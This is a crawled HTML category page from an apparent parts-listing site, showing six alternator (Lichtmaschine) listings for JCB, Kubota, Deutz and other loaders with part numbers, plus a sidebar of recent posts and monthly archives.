

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tractorsloadersskid.com/category/lichtmaschine/
body_size: 15803
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>lichtmaschine | Tractors Loaders Skid</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tractorsloadersskid.com/xmlrpc.php" />
<!--[if IE]><script src="https://tractorsloadersskid.com/wp-content/themes/default/library/js/html5.js"></script><![endif]-->
<title>lichtmaschine | Tractors Loaders Skid</title>
<link rel="alternate" type="application/rss+xml" title="Tractors Loaders Skid &raquo; Feed" href="https://tractorsloadersskid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tractors Loaders Skid &raquo; Comments Feed" href="https://tractorsloadersskid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tractors Loaders Skid &raquo; lichtmaschine Category Feed" href="https://tractorsloadersskid.com/category/lichtmaschine/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https:///tractorsloadersskid.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Megrim|Raleway|Open+Sans:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https:///tractorsloadersskid.com/wp-content/themes/default/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tractorsloadersskid.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tractorsloadersskid.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tractorsloadersskid.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tractors Loaders Skid"/>
	<meta property="og:title" content="Lichtmaschine passend für JCB Lader Terex Valtra Weidemann 54022306A AAK3369"/>
		<meta property="og:description" content="Lichtmaschine / Generator >>> NEU NEW. Ladestrom [A]: 65 Spannung [V]: 12 / 14. Bitte vergleichen Sie die Teilenummern."/>
	
	<meta property="og:url" content="https://tractorsloadersskid.com/2021/12/lichtmaschine-passend-fur-jcb-lader-terex-valtra-weidemann-54022306a-aak3369/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style>
.container { max-width: 1170px; }
</style>
	<script async type="text/javascript" src="/doliv.js"></script>
<script type="text/javascript" src="/raqo.js"></script>
</head>
<body class="archive category category-lichtmaschine category-513 no-fittext basic">

	<div id="page">

		<header id="header">
			<nav id="site-navigation" class="navbar navbar-inverse navbar-fixed-top" role="navigation">
				<h3 class="sr-only">Main menu</h3>
				<a class="sr-only" href="#primary" title="Skip to content">Skip to content</a>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				    </button>
				</div>

				<div class="collapse navbar-collapse">
					<ul class='nav navbar-nav'>	<li class="cat-item cat-item-2534"><a href="https://tractorsloadersskid.com/category/000lb/" >000lb</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tractorsloadersskid.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tractorsloadersskid.com/category/10-165/" >10-165</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tractorsloadersskid.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tractorsloadersskid.com/category/105-2814/" >105-2814</a>
</li>
</ul>				</div>
			</nav><!-- #site-navigation -->

			 <div class="title-card-wrapper">
                <div class="title-card">
    				<div id="site-meta">
    					<h1 id="site-title">
    						<a href="https://tractorsloadersskid.com" title="Tractors Loaders Skid" rel="home">Tractors Loaders Skid</a>
    					</h1>

    					    					<i class="fa fa-heart"></i>
    					
    					<h2 id="site-description">
    						    					</h2>

    					<a href="#" id="more-site" class="btn btn-default btn-lg">See More</a>
    				</div>

    							<img class="header-img" src="https://tractorsloadersskid.com/wp-content/themes/default/library/images/header01.jpg" alt="" />
							</div>
			</div>

		</header>

		<main>
	<div class="container">
		<div class="row">
			<section id="primary" class="col-md-8 hfeed">

				
					<header id="archive-header">
												<h1 class="page-title">
															lichtmaschine													</h1><!-- .page-title -->
											</header><!-- #archive-header -->

						<article id="post-1648" class="post-1648 post type-post status-publish format-standard has-post-thumbnail hentry category-lichtmaschine tag-54022306a tag-aak3369 tag-lader tag-lichtmaschine tag-passend tag-terex tag-valtra tag-weidemann clearfix xfolkentry">
				<a href="https://tractorsloadersskid.com/2021/12/lichtmaschine-passend-fur-jcb-lader-terex-valtra-weidemann-54022306a-aak3369/">
			<img width="80" height="80" src="https://tractorsloadersskid.com/wp-content/img/Lichtmaschine_passend_fur_JCB_Lader_Terex_Valtra_Weidemann_54022306A_AAK3369_01_tw.jpg" class="alignleft wp-post-image" alt="Lichtmaschine_passend_fur_JCB_Lader_Terex_Valtra_Weidemann_54022306A_AAK3369_01_tw" />		</a>
		
	<h1 class="entry-title taggedlink">
					<a href="https://tractorsloadersskid.com/2021/12/lichtmaschine-passend-fur-jcb-lader-terex-valtra-weidemann-54022306a-aak3369/" title="Lichtmaschine passend für JCB Lader Terex Valtra Weidemann 54022306A AAK3369" rel="bookmark">Lichtmaschine passend für JCB Lader Terex Valtra Weidemann 54022306A AAK3369</a>
			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2021/12/lichtmaschine-passend-fur-jcb-lader-terex-valtra-weidemann-54022306a-aak3369/" class="time"><time class="date published updated" datetime="2021-12-18">December 18, 2021</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/lichtmaschine/" rel="category tag">lichtmaschine</a>	</div>
	
	    <div class="entry-content description clearfix">
		    <p class="excerpt">Lichtmaschine / Generator >>> NEU NEW. Ladestrom [A]: 65 Spannung [V]: 12 / 14. Bitte vergleichen Sie die Teilenummern. Please check the Reference Numbers. S&#8217;il vous plaît vérifier les numéros de référence, avant de passer votre commande. Vergleichsnummern &#8211; Reference Numbers 54022244B, 24158. B/D, 24161D, 24209. A, ALA470, 0120489384, 0120489385, 185046360, 2871A148, 2871A160, 2871A163, LRA00461, 54022176, 54022242A/B, 54022244. A, 54022262A,&hellip; <a href="https://tractorsloadersskid.com/2021/12/lichtmaschine-passend-fur-jcb-lader-terex-valtra-weidemann-54022306a-aak3369/">Read more &rarr;</a></p>
	    </div><!-- .entry-content -->
	    	</article><!-- #post-1648 -->	<article id="post-1462" class="post-1462 post type-post status-publish format-standard has-post-thumbnail hentry category-lichtmaschine tag-16615-64012 tag-d950-b tag-deere tag-giant tag-john tag-kubota tag-lichtmaschine tag-ta043-74012 clearfix xfolkentry">
				<a href="https://tractorsloadersskid.com/2021/11/lichtmaschine-fur-kubota-d950-b-giant-john-deere-2320-16615-64012-ta043-74012/">
			<img width="80" height="80" src="https://tractorsloadersskid.com/wp-content/img/Lichtmaschine_fur_Kubota_D950_B_Giant_John_Deere_2320_16615_64012_TA043_74012_01_jfc.jpg" class="alignleft wp-post-image" alt="Lichtmaschine_fur_Kubota_D950_B_Giant_John_Deere_2320_16615_64012_TA043_74012_01_jfc" />		</a>
		
	<h1 class="entry-title taggedlink">
					<a href="https://tractorsloadersskid.com/2021/11/lichtmaschine-fur-kubota-d950-b-giant-john-deere-2320-16615-64012-ta043-74012/" title="Lichtmaschine für Kubota D950-B Giant John Deere 2320. 16615-64012 TA043-74012" rel="bookmark">Lichtmaschine für Kubota D950-B Giant John Deere 2320. 16615-64012 TA043-74012</a>
			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2021/11/lichtmaschine-fur-kubota-d950-b-giant-john-deere-2320-16615-64012-ta043-74012/" class="time"><time class="date published updated" datetime="2021-11-01">November 1, 2021</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/lichtmaschine/" rel="category tag">lichtmaschine</a>	</div>
	
	    <div class="entry-content description clearfix">
		    <p class="excerpt">Lichtmaschine / Alternator >>>. Rippenanzahl &#8211; Pulley : 1. Rech ts, im Uhrzeigersinn. Bitte vergleichen Sie die Teilenummern, vor Ihrem Kauf. Diese müssen gleich sein. Please check the Reference Numbers, before you place your Order. S&#8217;il vous plaît. Les numéros de référence. Avant de passer votre. Vergleichsnummern &#8211; Reference Numbers. Marke Typ Motor Baujahr. The item &#8220;Lichtmaschine für Kubota D950-B&hellip; <a href="https://tractorsloadersskid.com/2021/11/lichtmaschine-fur-kubota-d950-b-giant-john-deere-2320-16615-64012-ta043-74012/">Read more &rarr;</a></p>
	    </div><!-- .entry-content -->
	    	</article><!-- #post-1462 -->	<article id="post-1178" class="post-1178 post type-post status-publish format-standard has-post-thumbnail hentry category-lichtmaschine tag-101211-2950 tag-119626-77210 tag-deere tag-john tag-lichtmaschine tag-motor tag-yanmar clearfix xfolkentry">
				<a href="https://tractorsloadersskid.com/2021/08/55a-lichtmaschine-fur-cdd-john-deere-yanmar-motor-101211-2950-119626-77210/">
			<img width="80" height="80" src="https://tractorsloadersskid.com/wp-content/img/55A_Lichtmaschine_fur_CDD_John_Deere_Yanmar_Motor_101211_2950_119626_77210_01_bem.jpg" class="alignleft wp-post-image" alt="55A_Lichtmaschine_fur_CDD_John_Deere_Yanmar_Motor_101211_2950_119626_77210_01_bem" />		</a>
		
	<h1 class="entry-title taggedlink">
					<a href="https://tractorsloadersskid.com/2021/08/55a-lichtmaschine-fur-cdd-john-deere-yanmar-motor-101211-2950-119626-77210/" title="55A Lichtmaschine für CDD John Deere Yanmar Motor. 101211-2950 119626-77210" rel="bookmark">55A Lichtmaschine für CDD John Deere Yanmar Motor. 101211-2950 119626-77210</a>
			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2021/08/55a-lichtmaschine-fur-cdd-john-deere-yanmar-motor-101211-2950-119626-77210/" class="time"><time class="date published updated" datetime="2021-08-11">August 11, 2021</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/lichtmaschine/" rel="category tag">lichtmaschine</a>	</div>
	
	    <div class="entry-content description clearfix">
		    <p class="excerpt">Lichtmaschine / Generator >>> NEU NEW. Rippenanzahl: 1 Generator-Ladestrom [A]: 55 Spannung [V]: 14. Please check the Reference Numbers. Vergleichsnummern &#8211; Reference Numbers. 01.1991.01.2002.01.1999.01.2000.506 Skid Steer Loader. Volvo D2.2D (Yanmar). The item &#8220;55A Lichtmaschine für CDD John Deere Yanmar Motor. 101211-2950 119626-77210&#8243; is in sale since Tuesday, July 2, 2019. This item is in the category &#8220;Auto &#038; Motorrad\ Teile\Spezielle&hellip; <a href="https://tractorsloadersskid.com/2021/08/55a-lichtmaschine-fur-cdd-john-deere-yanmar-motor-101211-2950-119626-77210/">Read more &rarr;</a></p>
	    </div><!-- .entry-content -->
	    	</article><!-- #post-1178 -->	<article id="post-1116" class="post-1116 post type-post status-publish format-standard has-post-thumbnail hentry category-lichtmaschine tag-1000-6 tag-1104c tag-404d tag-atlas tag-bobcat tag-lichtmaschine tag-perkins tag-terex clearfix xfolkentry">
				<a href="https://tractorsloadersskid.com/2021/07/lichtmaschine-fur-perkins-1104c-d-404d-1000-6-atlas-jcb-bobcat-terex-63377461/">
			<img width="80" height="80" src="https://tractorsloadersskid.com/wp-content/img/Lichtmaschine_fur_Perkins_1104C_D_404D_1000_6_Atlas_JCB_Bobcat_Terex_63377461_01_sjqi.jpg" class="alignleft wp-post-image" alt="Lichtmaschine_fur_Perkins_1104C_D_404D_1000_6_Atlas_JCB_Bobcat_Terex_63377461_01_sjqi" />		</a>
		
	<h1 class="entry-title taggedlink">
					<a href="https://tractorsloadersskid.com/2021/07/lichtmaschine-fur-perkins-1104c-d-404d-1000-6-atlas-jcb-bobcat-terex-63377461/" title="Lichtmaschine für Perkins 1104C /D 404D 1000-6. Atlas JCB Bobcat Terex 63377461" rel="bookmark">Lichtmaschine für Perkins 1104C /D 404D 1000-6. Atlas JCB Bobcat Terex 63377461</a>
			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2021/07/lichtmaschine-fur-perkins-1104c-d-404d-1000-6-atlas-jcb-bobcat-terex-63377461/" class="time"><time class="date published updated" datetime="2021-07-27">July 27, 2021</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/lichtmaschine/" rel="category tag">lichtmaschine</a>	</div>
	
	    <div class="entry-content description clearfix">
		    <p class="excerpt">Lichtmaschine / Alternator >>> NEU NEW. Spannung [V]: 12 / 14. Anschlüsse &#8211; Connections: B+ , D+ , W. Bitte vergleichen Sie die Teilenummern, vor Ihrem Kauf. Please check the Reference Numbers, before you place your Order. S&#8217;il vous plaît vérifier les numéros de référence, avant de passer votre commande. Vergleichsnummern &#8211; Reference Numbers. 2871A168, 2871A156, 2871A303, 2871A308, 54022466, 54022469,&hellip; <a href="https://tractorsloadersskid.com/2021/07/lichtmaschine-fur-perkins-1104c-d-404d-1000-6-atlas-jcb-bobcat-terex-63377461/">Read more &rarr;</a></p>
	    </div><!-- .entry-content -->
	    	</article><!-- #post-1116 -->	<article id="post-620" class="post-620 post type-post status-publish format-standard has-post-thumbnail hentry category-lichtmaschine tag-95amp tag-bf6l413 tag-bf6l913 tag-deutz tag-f6l913 tag-lichtmaschine clearfix xfolkentry">
				<a href="https://tractorsloadersskid.com/2021/03/lichtmaschine-deutz-khd-f6l913-bf6l913-bf6l413-12v-95amp-0120484001/">
			<img width="72" height="80" src="https://tractorsloadersskid.com/wp-content/img/Lichtmaschine_Deutz_Khd_F6l913_Bf6l913_Bf6l413_12v_95amp_0120484001_01_za.jpg" class="alignleft wp-post-image" alt="Lichtmaschine_Deutz_Khd_F6l913_Bf6l913_Bf6l413_12v_95amp_0120484001_01_za" />		</a>
		
	<h1 class="entry-title taggedlink">
					<a href="https://tractorsloadersskid.com/2021/03/lichtmaschine-deutz-khd-f6l913-bf6l913-bf6l413-12v-95amp-0120484001/" title="Lichtmaschine Deutz Khd F6l913 Bf6l913 Bf6l413 12v 95amp 0120484001" rel="bookmark">Lichtmaschine Deutz Khd F6l913 Bf6l913 Bf6l413 12v 95amp 0120484001</a>
			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2021/03/lichtmaschine-deutz-khd-f6l913-bf6l913-bf6l413-12v-95amp-0120484001/" class="time"><time class="date published updated" datetime="2021-03-16">March 16, 2021</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/lichtmaschine/" rel="category tag">lichtmaschine</a>	</div>
	
	    <div class="entry-content description clearfix">
		    <p class="excerpt">In Artikelbezeichnung und Beschreibung. Fügen Sie meinen Shop zu Ihren Favoriten hinzu. LICHTMASCHINE DEUTZ KHD F6L913 BF6L913 BF6L413 12V 95AMP 0120484001. Bitte klicken Sie nach Ihrem Einkauf auf die Schaltfläche &#8220;Jetzt bezahlen&#8221;, um den Gesamtbetrag anzuzeigen und unsere Bankverbindung abzurufen. Sie überweisen den Rechnungsbetrag per Überweisung oder IBAN/BIC. Die Bezahlung per Nachnahme ist für Sie sicher und bequem. Sie bezahlen&hellip; <a href="https://tractorsloadersskid.com/2021/03/lichtmaschine-deutz-khd-f6l913-bf6l913-bf6l413-12v-95amp-0120484001/">Read more &rarr;</a></p>
	    </div><!-- .entry-content -->
	    	</article><!-- #post-620 -->	<article id="post-586" class="post-586 post type-post status-publish format-standard has-post-thumbnail hentry category-lichtmaschine tag-aak1811 tag-atlas tag-copco tag-deutz tag-fahr tag-ia1081 tag-kramer tag-lichtmaschine clearfix xfolkentry">
				<a href="https://tractorsloadersskid.com/2021/03/95a-lichtmaschine-fur-deutz-fahr-atlas-copco-i-kramer-aak1811-ia1081-0120484001/">
			<img width="80" height="80" src="https://tractorsloadersskid.com/wp-content/img/95A_Lichtmaschine_fur_Deutz_Fahr_Atlas_Copco_I_Kramer_AAK1811_IA1081_0120484001_01_thq.jpg" class="alignleft wp-post-image" alt="95A_Lichtmaschine_fur_Deutz_Fahr_Atlas_Copco_I_Kramer_AAK1811_IA1081_0120484001_01_thq" />		</a>
		
	<h1 class="entry-title taggedlink">
					<a href="https://tractorsloadersskid.com/2021/03/95a-lichtmaschine-fur-deutz-fahr-atlas-copco-i-kramer-aak1811-ia1081-0120484001/" title="95A Lichtmaschine für Deutz Fahr Atlas Copco I. Kramer AAK1811 IA1081 0120484001" rel="bookmark">95A Lichtmaschine für Deutz Fahr Atlas Copco I. Kramer AAK1811 IA1081 0120484001</a>
			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2021/03/95a-lichtmaschine-fur-deutz-fahr-atlas-copco-i-kramer-aak1811-ia1081-0120484001/" class="time"><time class="date published updated" datetime="2021-03-08">March 8, 2021</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/lichtmaschine/" rel="category tag">lichtmaschine</a>	</div>
	
	    <div class="entry-content description clearfix">
		    <p class="excerpt">Lichtmaschine / Alternator >>> NEU NEW. Spannung [V]: 12-14 Generator-Ladestrom [A]: 95. Please check the Reference Numbers. S&#8217;il vous plaît vérifier les numéros de référence , avant de commander. Vergleichsnummern &#8211; Reference Numbers. 0120484001, 0986041840, 0986041841, 11201991, 11203331, 1177063, 1178607, 1182173, 1320001BO, 281830, 42498275, 42522743, 434017, 515001095, 90156224, 9941840, AAK1312 AZ3846201, CA1433IR, DRB1840, IA1081, LRA0197, 01182961, 01183455, AAK1811, AAK4320.. Marke&hellip; <a href="https://tractorsloadersskid.com/2021/03/95a-lichtmaschine-fur-deutz-fahr-atlas-copco-i-kramer-aak1811-ia1081-0120484001/">Read more &rarr;</a></p>
	    </div><!-- .entry-content -->
	    	</article><!-- #post-586 -->
			</section><!-- #primary.c8 -->
				<div id="secondary" class="col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tractorsloadersskid.com">
	<label>
		<span class="sr-only">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/2x-42-pallet-fork-blades-forklift-blades-2500lbs-for-skid-tractors-loaders/">2x 42 Pallet Fork Blades Forklift Blades 2500lbs For Skid Tractors Loaders</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/for-kubota-svl97-2-track-skid-steers-maintenance-filter-kit-us/">For Kubota SVL97-2 Track Skid Steers Maintenance Filter Kit US</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/tractor-pallet-forks-skid-steer-loaders-witho-withstabilizer-barizer-bar-15004000lb/">Tractor Pallet Forks Skid Steer Loaders Witho WithStabilizer Barizer Bar 1500/4000lb</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/universal-attachment-plate-skid-loader-tractor-with-reese-hitch-receiver/">Universal Attachment Plate Skid Loader/ Tractor With Reese Hitch Receiver</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/pallet-newks-2000lbs-capacity-tractor-newks-new-loader-tractor-skid-steers/">Pallet Newks 2000lbs Capacity Tractor Newks New Loader Tractor Skid Steers</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://tractorsloadersskid.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/10/'>October 2020</a></li>
		</ul>
